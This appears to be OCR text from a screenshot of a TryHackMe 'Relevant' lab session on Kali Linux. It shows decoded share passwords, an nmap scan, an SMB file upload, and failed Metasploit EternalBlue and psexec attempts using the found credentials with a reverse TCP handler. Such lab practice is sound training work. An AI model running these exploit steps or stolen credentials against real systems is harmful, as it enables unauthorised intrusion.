 File Machine View Input Devices Help
Applications Places Terminator Jul 29 08:13 1
kali@kali: ~/Desktop/TryHackMe/Relevant
kali@kali: ~/Desktop/TryHackMe/Relevant 85x20
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Relevant]
└─$ cat passwords.txt
[User Passwords - Encoded]
Qm9iIC0gIVBAJCRXMHJEITEyMw==
QmlsbCAtIEp1dzRubmFNNG40MjA2OTY5NjkhJCQk
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Relevant]
└─$ cat user_pass.txt
Bob - !P@$$W0rD!123
Bill - Juw4nnaM4n420696969!$$$
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Relevant]
└─$
kali@kali: ~/Desktop/TryHackMe/Relevant 85x18
/start.asp:
cpe:/a:microsoft:iis:10.0
/localstart.aspx:
|_ cpe:/a:microsoft:asp.net:4.0.30319
49667/tcp open msrpc Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/
submit/ .
Nmap done: 1 IP address (1 host up) scanned in 160.79 seconds
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Relevant]
└─$ smbclient \\\\10.10.130.113\\nt4wrksv
Enter WORKGROUP\kali's password:
Try "help" to get a list of possible commands.
smb: \> put user_pass.txt
putting file user_pass.txt as \user_pass.txt (0.1 kb/s) (average 0.1 kb/s)
smb: \>
kali@kali: ~/Desktop/TryHackMe/Relevant 85x20
[*] 10.10.130.113:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.130.113:445 - Sending all but last fragment of exploit packet
[*] 10.10.130.113:445 - Starting non-paged pool grooming
[+] 10.10.130.113:445 - Sending SMBv2 buffers
[+] 10.10.130.113:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2
buffer.
[*] 10.10.130.113:445 - Sending final SMBv2 buffers.
[*] 10.10.130.113:445 - Sending last fragment of exploit packet!
[*] 10.10.130.113:445 - Receiving response from exploit packet
[-] 10.10.130.113:445 - Did not receive a response from exploit packet
[*] 10.10.130.113:445 - Sending egg to corrupted connection.
[*] 10.10.130.113:445 - Triggering free of corrupted buffer.
[-] 10.10.130.113:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.10.130.113:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.10.130.113:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 10.10.130.113:445 - Connecting to target for exploitation.
[-] 10.10.130.113:445 - Rex::ConnectionRefused: The connection was refused by the rem
ote host (10.10.130.113:445).
[*] Exploit completed, but no session was created.
msf5 exploit(windows/smb/ms17_010_eternalblue) >
kali@kali: ~/Desktop/TryHackMe/Relevant 85x18
lhost => tun0
msf5 exploit(windows/smb/psexec) > set lport 5555
lport => 5555
msf5 exploit(windows/smb/psexec) > set rhosts 10.10.130.113
rhosts => 10.10.130.113
msf5 exploit(windows/smb/psexec) > set smbuser Bob
smbuser => Bob
msf5 exploit(windows/smb/psexec) > set smbpass !P@$$W0rD!123
smbpass => !P@$$W0rD!123
msf5 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 10.9.8.166:5555
[*] 10.10.130.113:445 - Connecting to the server...
[*] 10.10.130.113:445 - Authenticating to 10.10.130.113:445 as user 'Bob'...
[-] 10.10.130.113:445 - Exploit failed [no-access]: RubySMB::Erro
ode STATUS_ACCESS_DENIED
[*] Exploit completed, but no session was created.
msf5 exploit(windows/smb/psexec) >